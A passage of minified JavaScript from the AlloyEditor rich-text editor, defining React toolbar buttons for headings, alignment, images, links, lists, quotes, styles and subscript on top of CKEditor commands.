AlloyEditor.ButtonActionStyle],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"h2"},getDefaultProps:function(){return{style:{element:"h2"}}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.h2,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-h2",onClick:this.applyStyle,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.h2},React.createElement("span",
{className:"ae-icon-h2"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonH2=e}(),function(){var e=createReactClass({displayName:"ButtonHline",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonCommand],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"hline"},getDefaultProps:function(){return{command:"horizontalrule",style:{element:"hr"}}},render:function(){return React.createElement("button",{"aria-label":AlloyEditor.Strings.horizontalrule,
className:"ae-button","data-type":"button-hline",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.horizontalrule},React.createElement("span",{className:"ae-icon-separator"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonHline=e}(),function(){var e=createReactClass({displayName:"ButtonImageAlignCenter",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,
tabIndex:PropTypes.number},statics:{key:"imageCenter"},getDefaultProps:function(){return{command:"justifycenter"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.alignCenter,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-image-align-center",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignCenter},React.createElement("span",{className:"ae-icon-align-center"}))}});
AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonImageAlignCenter=e}(),function(){var e=createReactClass({displayName:"ButtonImageAlignLeft",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"imageLeft"},getDefaultProps:function(){return{command:"justifyleft"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",
{"aria-label":AlloyEditor.Strings.alignLeft,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-image-align-left",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignLeft},React.createElement("span",{className:"ae-icon-align-left"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonImageAlignLeft=e}(),function(){var e=createReactClass({displayName:"ButtonImageAlignRight",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],
propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"imageRight"},getDefaultProps:function(){return{command:"justifyright"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.alignRight,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-image-align-right",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignRight},
React.createElement("span",{className:"ae-icon-align-right"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonImageAlignRight=e}(),function(){var e=createReactClass({displayName:"ButtonImage",propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"image"},render:function(){var e={display:"none"};return React.createElement("div",null,React.createElement("button",{"aria-label":AlloyEditor.Strings.image,className:"ae-button","data-type":"button-image",
onClick:this.handleClick,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.image},React.createElement("span",{className:"ae-icon-image"})),React.createElement("input",{accept:"image/*",onChange:this._onInputChange,ref:"fileInput",style:e,type:"file"}))},handleClick:function(e){ReactDOM.findDOMNode(this.refs.fileInput).click()},_onInputChange:function(){var e=ReactDOM.findDOMNode(this.refs.fileInput);if(e.files.length){var t=new FileReader,i=e.files[0];t.onload=function(e){var t=this.props.editor.get("nativeEditor"),
n=t.fire("beforeImageAdd",{imageFiles:i});if(n){var o=CKEDITOR.dom.element.createFromHtml('\x3cimg src\x3d"'+e.target.result+'"\x3e');t.insertElement(o),t.fire("actionPerformed",this);var a={el:o,file:i};t.fire("imageAdd",a)}}.bind(this),t.readAsDataURL(i),e.value=""}}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonImage=e}(),function(){var e=createReactClass({displayName:"ButtonIndentBlock",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:PropTypes.object.isRequired,
label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"indentBlock"},getDefaultProps:function(){return{command:"indent"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.indent,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-indent-block",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.indent},React.createElement("span",{className:"ae-icon-indent-block"}))}});
AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonIndentBlock=e}(),function(){var e=createReactClass({displayName:"ButtonItalic",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonKeystroke],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"italic"},getDefaultProps:function(){return{command:"italic",keystroke:{fn:"execCommand",keys:CKEDITOR.CTRL+73},style:"coreStyles_italic"}},render:function(){var e=
"ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.italic,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-italic",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.italic},React.createElement("span",{className:"ae-icon-italic"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonItalic=e}(),function(){var e=createReactClass({displayName:"ButtonLinkAutocompleteList",mixins:[AlloyEditor.WidgetFocusManager],
propTypes:{data:PropTypes.func,autocompleteSelected:PropTypes.bool,term:PropTypes.string,setAutocompleteState:PropTypes.func},statics:{key:"buttonLinkAutocompleteList"},componentWillReceiveProps:function(e){e.term&&e.term===this.props.term||(clearTimeout(this._timeout),e.term?this._timeout=setTimeout(this._updateItems,this.props.delay):this.setState({items:[]})),e.autocompleteSelected&&(setTimeout(this.focus,0),this.props.setAutocompleteState({selected:!1}))},componentWillUnmount:function(){clearTimeout(this._timeout)},
getDefaultProps:function(){return{circular:!1,data:[],delay:100,descendants:".ae-toolbar-element",keys:{dismiss:[27],dismissNext:[39],dismissPrev:[37],next:[40],prev:[38]}}},getInitialState:function(){return{items:[]}},render:function(){return this.props.expanded&&this.state.items.length?React.createElement(AlloyEditor.ButtonDropdown,null,this._renderAutocompleteItems(this.state.items)):null},shouldComponentUpdate:function(e,t){return e.expanded!==this.props.expanded||e.term!==this.props.term||t.items!==
this.state.items},_renderAutocompleteItems:function(e){e=e||[];var t=this.props.handleLinkAutocompleteClick;return e.map(function(e){var i=this.props.term===e.url?"ae-toolbar-element active":"ae-toolbar-element";return React.createElement("li",{key:e.url,role:"option"},React.createElement("button",{className:i,onClick:t,"data-value":e.url},e.title))}.bind(this))},_updateItems:function(){var e=this;if(this.props.term){var t=Promise.resolve(this.props.data(this.props.term));t.then(function(t){t.length&&
!e.props.expanded&&e.props.toggleDropdown(),e.setState({items:t})})}}});AlloyEditor.ButtonLinkAutocompleteList=e}();var _extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e};!function(){var e=createReactClass({displayName:"ButtonLinkEdit",mixins:[AlloyEditor.WidgetDropdown,AlloyEditor.WidgetFocusManager,AlloyEditor.ButtonCfgProps],propTypes:{allowedTargets:PropTypes.arrayOf(PropTypes.object),
appendProtocol:PropTypes.bool,editor:PropTypes.object.isRequired,defaultLinkTarget:PropTypes.string,showTargetSelector:PropTypes.bool,data:PropTypes.oneOfType([PropTypes.func,PropTypes.arrayOf(PropTypes.object)])},statics:{key:"linkEdit"},componentDidMount:function(){(this.props.renderExclusive||this.props.manualSelection)&&this._focusLinkInput()},componentWillReceiveProps:function(e){this.replaceState(this.getInitialState())},getDefaultProps:function(){return{appendProtocol:!0,autocompleteUrl:"",
circular:!0,customIndexStart:!0,defaultLinkTarget:"",descendants:".ae-toolbar-element",keys:{dismiss:[27],dismissNext:[39],dismissPrev:[37],next:[40],prev:[38]},showTargetSelector:!0}},getInitialState:function(){var e=(new CKEDITOR.Link(this.props.editor.get("nativeEditor"))).getFromSelection(),t=e?e.getAttribute("href"):"",i=e?e.getAttribute("target"):this.props.defaultLinkTarget;return{autocompleteSelected:!1,element:e,initialLink:{href:t,target:i},linkHref:t,linkTarget:i}},render:function(){var e=
{allowedTargets:this.props.allowedTargets,editor:this.props.editor,handleLinkTargetChange:this._handleLinkTargetChange,selectedTarget:this.state.linkTarget||AlloyEditor.Strings.linkTargetDefault};e=this.mergeDropdownProps(e,AlloyEditor.ButtonLinkTargetEdit.key);var t;if(this.props.data){var i=this.props.data;if(!AlloyEditor.Lang.isFunction(i)){var n=this.props.data;i=function(e){return n}}var o={autocompleteSelected:this.state.autocompleteSelected,data:i,editor:this.props.editor,handleLinkAutocompleteClick:this._handleLinkAutocompleteClick,
onDismiss:this.props.toggleDropdown,setAutocompleteState:this._setAutocompleteState,term:this.state.linkHref};o=this.mergeDropdownProps(o,AlloyEditor.ButtonLinkAutocompleteList.key),t=React.createElement(AlloyEditor.ButtonLinkAutocompleteList,o)}var a;this.props.showTargetSelector&&(a=React.createElement(AlloyEditor.ButtonLinkTargetEdit,e));var r;this.state.linkHref&&(r=React.createElement("button",{"aria-label":AlloyEditor.Strings.clearInput,className:"ae-button ae-icon-remove",onClick:this._clearLink,
title:AlloyEditor.Strings.clear}));var s={};return!CKEDITOR.env.ie&&AlloyEditor.Strings&&(s.placeholder=AlloyEditor.Strings.editLink),React.createElement("div",{className:"ae-container-edit-link"},React.createElement("button",{"aria-label":AlloyEditor.Strings.removeLink,className:"ae-button",disabled:!this.state.element,onClick:this._removeLink,title:AlloyEditor.Strings.remove},React.createElement("span",{className:"ae-icon-unlink"})),React.createElement("div",{className:"ae-container-input xxl"},
a,React.createElement("div",{className:"ae-container-input"},React.createElement("input",_extends({className:"ae-input",onChange:this._handleLinkHrefChange,onKeyDown:this._handleKeyDown},s,{ref:"linkInput",type:"text",value:this.state.linkHref})),t),r),React.createElement("button",{"aria-label":AlloyEditor.Strings.confirm,className:"ae-button",disabled:!this._isValidState(),onClick:this._updateLink,title:AlloyEditor.Strings.confirm},React.createElement("span",{className:"ae-icon-ok"})))},_clearLink:function(){this.setState({linkHref:""}),
this._focusLinkInput()},_focusLinkInput:function(){var e=this,t=function(){ReactDOM.findDOMNode(e.refs.linkInput).focus()};window.requestAnimationFrame?window.requestAnimationFrame(t):setTimeout(t,0)},_handleKeyDown:function(e){if(13!==e.keyCode&&27!==e.keyCode||e.preventDefault(),13===e.keyCode)this._updateLink();else if(40===e.keyCode)this.setState({autocompleteSelected:!0});else if(27===e.keyCode){var t=this.props.editor.get("nativeEditor");(new CKEDITOR.Link(t)).advanceSelection(),this.props.editor.get("nativeEditor").fire("actionPerformed",
this)}},_handleLinkHrefChange:function(e){this.setState({linkHref:e.target.value}),this._focusLinkInput()},_handleLinkTargetChange:function(e){this.setState({itemDropdown:null,linkTarget:e.target.getAttribute("data-value")}),this._focusLinkInput()},_handleLinkAutocompleteClick:function(e){this.setState({itemDropdown:null,linkHref:e.target.getAttribute("data-value")}),this._focusLinkInput()},_isValidState:function(){var e=this.state.linkHref&&(this.state.linkHref!==this.state.initialLink.href||this.state.linkTarget!==
this.state.initialLink.target);return e},_removeLink:function(){var e=this.props.editor.get("nativeEditor"),t=new CKEDITOR.Link(e),i=e.getSelection(),n=i.createBookmarks();t.remove(this.state.element,{advance:!0}),i.selectBookmarks(n),this.props.cancelExclusive(),e.fire("actionPerformed",this)},_setAutocompleteState:function(e){this.setState({autocompleteSelected:e.selected})},_updateLink:function(){var e=this.props.editor.get("nativeEditor"),t=new CKEDITOR.Link(e,{appendProtocol:this.props.appendProtocol}),
i={target:this.state.linkTarget},n={advance:!0};this.state.linkHref&&(this.state.element?(i.href=this.state.linkHref,t.update(i,this.state.element,n)):t.create(this.state.linkHref,i,n),e.fire("actionPerformed",this)),this.props.cancelExclusive()}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonLinkEdit=e}(),function(){var e=createReactClass({displayName:"ButtonLinkTargetEdit",propTypes:{allowedTargets:PropTypes.arrayOf(PropTypes.object),editor:PropTypes.object.isRequired,selectedTarget:PropTypes.string},
statics:{key:"linkTargetEdit"},render:function(){var e,t=this.props.handleLinkTargetChange,i=this.props.allowedTargets;return this.props.expanded&&(e=React.createElement(AlloyEditor.ButtonTargetList,{editor:this.props.editor,onDismiss:this.props.toggleDropdown,allowedLinkTargets:i,handleLinkTargetChange:t,selectedTarget:this.props.selectedTarget})),React.createElement("div",{className:"ae-container-edit-link-target ae-container-dropdown ae-container-dropdown-medium ae-has-dropdown",tabIndex:"0"},
React.createElement("button",{"aria-expanded":this.props.expanded,"aria-label":this.props.selectedTarget,className:"ae-toolbar-element",onClick:this.props.toggleDropdown,role:"combobox",tabIndex:this.props.tabIndex,title:this.props.selectedTarget},React.createElement("div",{className:"ae-container"},React.createElement("span",{className:"ae-container-dropdown-selected-item"},this.props.selectedTarget),React.createElement("span",{className:"ae-icon-arrow"}))),e)},shouldComponentUpdate:function(e,t){return e.expanded!==
this.props.expanded||e.selectedTarget!==this.props.selectedTarget}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonLinkTargetEdit=e}(),function(){var e=createReactClass({displayName:"ButtonLink",mixins:[AlloyEditor.ButtonKeystroke,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCfgProps],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"link"},getDefaultProps:function(){return{keystroke:{fn:"_requestExclusive",keys:CKEDITOR.CTRL+76}}},isActive:function(){return null!==
(new CKEDITOR.Link(this.props.editor.get("nativeEditor"))).getFromSelection()},render:function(){var e="ae-button "+this.getStateClasses();if(this.props.renderExclusive){var t=this.mergeButtonCfgProps();return React.createElement(AlloyEditor.ButtonLinkEdit,t)}return React.createElement("button",{"aria-label":AlloyEditor.Strings.link,className:e,"data-type":"button-link",onClick:this._requestExclusive,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.link},React.createElement("span",{className:"ae-icon-link"}))},
_requestExclusive:function(){this.props.requestExclusive(e.key)}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonLink=e}(),function(){var e=createReactClass({displayName:"ButtonOrderedList",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"ol"},getDefaultProps:function(){return{command:"numberedlist",style:{element:"ol"}}},render:function(){var e="ae-button "+
this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.numberedlist,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-ol",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.numberedlist},React.createElement("span",{className:"ae-icon-numbered-list"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonOrderedList=e}(),function(){var e=createReactClass({displayName:"ButtonOutdentBlock",mixins:[AlloyEditor.ButtonStateClasses,
AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"outdentBlock"},getDefaultProps:function(){return{command:"outdent"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.outdent,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-outdent-block",onClick:this.execCommand,tabIndex:this.props.tabIndex,
title:AlloyEditor.Strings.outdent},React.createElement("span",{className:"ae-icon-outdent-block"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonOutdentBlock=e}(),function(){var e=createReactClass({displayName:"ButtonParagraphAlignLeft",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"paragraphLeft"},getDefaultProps:function(){return{command:"justifyleft"}},
render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.alignLeft,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-paragraph-align-left",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignLeft},React.createElement("span",{className:"ae-icon-align-left"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonParagraphAlignLeft=e}(),function(){var e=createReactClass({displayName:"ButtonParagraphAlignRight",
mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"paragraphRight"},getDefaultProps:function(){return{command:"justifyright"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.alignRight,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-paragraph-align-right",
onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignRight},React.createElement("span",{className:"ae-icon-align-right"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonParagraphAlignRight=e}(),function(){var e=createReactClass({displayName:"ButtonParagraphAlign",propTypes:{commands:PropTypes.arrayOf(PropTypes.object),editor:PropTypes.object.isRequired,expanded:PropTypes.bool,label:PropTypes.string,tabIndex:PropTypes.number,toggleDropdown:PropTypes.func},statics:{key:"paragraphAlign"},
render:function(){var t,i;AlloyEditor.Strings.alignLeft;this.props.expanded&&(i=e.key+"List",t=React.createElement(AlloyEditor.ButtonCommandsList,{commands:this._getCommands(),editor:this.props.editor,listId:i,inlineIcons:!1,onDismiss:this.props.toggleDropdown}));var n=this.props.editor.get("nativeEditor"),o=this._getCommands().filter(function(e){var t=n.getCommand(e.command);return!!t&&t.state===CKEDITOR.TRISTATE_ON}).pop(),a="ae-icon-"+o.icon;return React.createElement("div",{className:"ae-container-dropdown ae-container-dropdown-xsmall ae-has-dropdown"},
React.createElement("button",{"aria-expanded":this.props.expanded,"aria-label":o.label,"aria-owns":i,className:"ae-toolbar-element",onClick:this.props.toggleDropdown,role:"combobox",tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.row},React.createElement("div",{className:"ae-container"},React.createElement("span",{className:a}),React.createElement("span",{className:"ae-icon-arrow"}))),t)},_getCommands:function(){return this.props.commands||[{command:"justifyleft",icon:"align-left",label:AlloyEditor.Strings.alignLeft},
{command:"justifycenter",icon:"align-center",label:AlloyEditor.Strings.alignCenter},{command:"justifyright",icon:"align-right",label:AlloyEditor.Strings.alignRight},{command:"justifyblock",icon:"align-justified",label:AlloyEditor.Strings.alignJustify}]}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonParagraphAlign=e}(),function(){var e=createReactClass({displayName:"ButtonParagraphCenter",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:PropTypes.object.isRequired,
label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"paragraphCenter"},getDefaultProps:function(){return{command:"justifycenter"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.alignCenter,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-paragraph-center",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignCenter},React.createElement("span",{className:"ae-icon-align-center"}))}});
AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonParagraphCenter=e}(),function(){var e=createReactClass({displayName:"ButtonParagraphJustify",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"paragraphJustify"},getDefaultProps:function(){return{command:"justifyblock"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",
{"aria-label":AlloyEditor.Strings.alignJustify,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-paragraph-justify",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignJustify},React.createElement("span",{className:"ae-icon-align-justified"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonParagraphJustify=e}(),function(){var e=createReactClass({displayName:"ButtonQuote",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand],
propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"quote"},getDefaultProps:function(){return{command:"blockquote",style:{element:"blockquote"}}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.quote,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-quote",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.quote},
React.createElement("span",{className:"ae-icon-quote"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonQuote=e}(),function(){var e=createReactClass({displayName:"ButtonRemoveFormat",mixins:[AlloyEditor.ButtonCommand],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"removeFormat"},getDefaultProps:function(){return{command:"removeFormat"}},render:function(){return React.createElement("button",{"aria-label":AlloyEditor.Strings.removeformat,
className:"ae-button","data-type":"button-removeformat",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.removeformat},React.createElement("span",{className:"ae-icon-removeformat"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonRemoveFormat=e}(),function(){var e=createReactClass({displayName:"Separator",statics:{key:"separator"},render:function(){return React.createElement("span",{className:"ae-separator"})}});AlloyEditor.Buttons[e.key]=AlloyEditor.Separator=e}(),
function(){var e=createReactClass({displayName:"ButtonStrike",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"strike"},getDefaultProps:function(){return{command:"strike",style:"coreStyles_strike"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.strike,"aria-pressed":e.indexOf("pressed")!==
-1,className:e,"data-type":"button-strike",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.strike},React.createElement("span",{className:"ae-icon-strike"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonStrike=e}(),function(){var e=createReactClass({displayName:"ButtonsStylesListHeader",render:function(){return this.props.styles&&this.props.styles.length?React.createElement("span",{className:"ae-list-header"},this.props.name):null}});AlloyEditor.ButtonsStylesListHeader=
e}(),function(){var e=createReactClass({displayName:"ButtonStylesListItemRemove",propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,removeBlocks:PropTypes.array,tabIndex:PropTypes.number},statics:{key:"buttonStylesListItemRemove"},getDefaultProps:function(){return{removeBlocks:["h1","h2","h3","h4","h5","h6","pre"]}},render:function(){return React.createElement("li",{role:"option"},React.createElement("button",{className:"ae-toolbar-element",onClick:this._removeStyles,tabIndex:this.props.tabIndex},
AlloyEditor.Strings.normal))},_removeStyles:function(){var e=this.props.editor.get("nativeEditor");e.execCommand("removeFormat"),this.props.removeBlocks.forEach(function(t){var i=new CKEDITOR.style({element:t});e.removeStyle(i)}),e.fire("actionPerformed",this)}});AlloyEditor.ButtonStylesListItemRemove=e}(),function(){var e=createReactClass({displayName:"ButtonStylesListItem",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonActionStyle],statics:{key:"buttonStylesListItem"},componentWillMount:function(){var e=
{element:"span",styles:{margin:0}};e=CKEDITOR.tools.merge(e,this.props.style),this._preview=(new CKEDITOR.style(e)).buildPreview(this.props.name)},render:function(){var e=this.props.name===this.props.activeStyle?"ae-toolbar-element active":"ae-toolbar-element";return React.createElement("button",{className:e,dangerouslySetInnerHTML:{__html:this._preview},onClick:this._onClick,tabIndex:this.props.tabIndex})},_onClick:function(){this.props.styleFn?this.props.styleFn():(this.props.editor.get("nativeEditor").execCommand("removeFormat"),
this.applyStyle())}});AlloyEditor.ButtonStylesListItem=e}(),function(){var e=createReactClass({displayName:"ButtonStylesList",mixins:[AlloyEditor.WidgetFocusManager],statics:{key:"buttonStylesList"},componentDidMount:function(){ReactDOM.findDOMNode(this).focus()},componentWillMount:function(){var e=[],t=[],i=[];this.props.styles.forEach(function(n){var o=new CKEDITOR.style(n.style);o.type===CKEDITOR.STYLE_BLOCK?e.push(n):o.type===CKEDITOR.STYLE_INLINE?t.push(n):o.type===CKEDITOR.STYLE_OBJECT&&i.push(n)}),
this._blockStyles=e,this._inlineStyles=t,this._objectStyles=i},getDefaultProps:function(){return{circular:!1,descendants:".ae-toolbar-element",keys:{dismiss:[27],dismissNext:[39],dismissPrev:[37],next:[40],prev:[38]},showRemoveStylesItem:!0}},render:function(){var e;return this.props.showRemoveStylesItem&&(e=React.createElement(AlloyEditor.ButtonStylesListItemRemove,{editor:this.props.editor,onDismiss:this.props.toggleDropdown})),React.createElement(AlloyEditor.ButtonDropdown,this.props,e,React.createElement(AlloyEditor.ButtonsStylesListHeader,
{name:AlloyEditor.Strings.blockStyles,styles:this._blockStyles}),this._renderStylesItems(this._blockStyles),React.createElement(AlloyEditor.ButtonsStylesListHeader,{name:AlloyEditor.Strings.inlineStyles,styles:this._inlineStyles}),this._renderStylesItems(this._inlineStyles),React.createElement(AlloyEditor.ButtonsStylesListHeader,{name:AlloyEditor.Strings.objectStyles,styles:this._objectStyles}),this._renderStylesItems(this._objectStyles))},_renderStylesItems:function(e){var t,i=this.props.editor;
return e&&e.length&&(t=e.map(function(e){return React.createElement("li",{key:e.name,role:"option"},React.createElement(AlloyEditor.ButtonStylesListItem,{activeStyle:this.props.activeStyle,editor:i,name:e.name,style:e.style,styleFn:e.styleFn}))}.bind(this))),t}});AlloyEditor.ButtonStylesList=e}(),function(){var e=createReactClass({displayName:"ButtonStyles",propTypes:{editor:PropTypes.object.isRequired,expanded:PropTypes.bool,label:PropTypes.string,showRemoveStylesItem:PropTypes.bool,styles:PropTypes.arrayOf(PropTypes.object),
tabIndex:PropTypes.number,toggleDropdown:PropTypes.func},statics:{key:"styles"},render:function(){var e=AlloyEditor.Strings.normal,t=this._getStyles();t.forEach(function(t){this._checkActive(t.style)&&(e=t.name)}.bind(this));var i;return this.props.expanded&&(i=React.createElement(AlloyEditor.ButtonStylesList,{activeStyle:e,editor:this.props.editor,onDismiss:this.props.toggleDropdown,showRemoveStylesItem:this.props.showRemoveStylesItem,styles:t})),React.createElement("div",{className:"ae-container-dropdown ae-has-dropdown"},
React.createElement("button",{"aria-expanded":this.props.expanded,"aria-label":AlloyEditor.Strings.styles+" "+e,className:"ae-toolbar-element",onClick:this.props.toggleDropdown,role:"combobox",tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.styles+" "+e},React.createElement("div",{className:"ae-container"},React.createElement("span",{className:"ae-container-dropdown-selected-item"},e),React.createElement("span",{className:"ae-icon-arrow"}))),i)},_checkActive:function(e){var t=this.props.editor.get("nativeEditor");
e=CKEDITOR.tools.merge({element:"span"},e);var i=new CKEDITOR.style(e);return i.checkActive(t.elementPath(),t)},_getStyles:function(){return this.props.styles||[{name:AlloyEditor.Strings.h1,style:{element:"h1"}},{name:AlloyEditor.Strings.h2,style:{element:"h2"}},{name:AlloyEditor.Strings.formatted,style:{element:"pre"}},{name:AlloyEditor.Strings.cite,style:{element:"cite"}},{name:AlloyEditor.Strings.code,style:{element:"code"}}]}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonStyles=e}(),function(){var e=
createReactClass({displayName:"ButtonSubscript",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"subscript"},getDefaultProps:function(){return{command:"subscript",style:"coreStyles_subscript"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.subscript,"aria-pressed":e.indexOf("pressed")!==
